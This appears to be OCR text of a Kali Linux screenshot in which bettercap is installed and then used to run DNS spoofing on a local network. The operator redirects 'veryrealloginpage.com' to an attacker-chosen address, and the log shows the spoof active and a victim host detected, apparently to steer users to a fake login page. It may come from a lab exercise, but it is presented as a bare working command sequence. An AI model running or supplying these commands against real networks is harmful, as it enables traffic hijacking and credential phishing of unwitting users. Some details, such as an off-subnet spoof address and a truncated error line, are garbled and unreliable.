 Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
er.py': [Errno 2] No such file
100.00 %
kali@kali: ~
File Actions Edit View Help
(Reading database ... 414824 files and directories currently installed.)
Preparing to unpack .../bettercap_2.33.0-1kali1_arm64.deb ...
Unpacking bettercap (2.33.0-1kali1) ...
Selecting previously unselected package bettercap-caplets.
Preparing to unpack .../bettercap-caplets_0+git20240106-2kali1_all.deb ...
Unpacking bettercap-caplets (0+git20240106-2kali1) ...
Setting up bettercap (2.33.0-1kali1) ...
bettercap.service is a disabled or a static unit, not starting it.
Setting up bettercap-caplets (0+git20240106-2kali1) ...
Processing triggers for kali-menu (2025.3.0) ...
┌──(kali㉿kali)-[~]
└─$ sudo bettercap -iface eth0
bettercap v2.33.0 (built for linux arm64 with go1.22.6) [type 'help' for a li
st of commands]
192.168.64.0/24 > 192.168.64.2 » [10:35:25] [sys.log] [inf] gateway monitor
started ...
192.168.64.0/24 > 192.168.64.2 » set dns.spoof.domains veryrealloginpage.com
192.168.64.0/24 > 192.168.64.2 » set dns.spoof.address 198.168.64.2
192.168.64.0/24 > 192.168.64.2 » dns.spoof on
[10:38:15] [sys.log] [inf] dns.spoof veryrealloginpage.com → 198.168.64.2
[10:38:15] [sys.log] [inf] dns.spoof enabling forwarding.
[10:38:15] [sys.log] [inf] dns.spoof starting net.recon as a requirement for
dns.spoof
192.168.64.0/24 > 192.168.64.2 » [10:38:15] [endpoint.new] endpoint 192.168.
64.3 detected as 22:dd:8e:86:68:ad.
192.168.64.0/24 > 192.168.64.2 »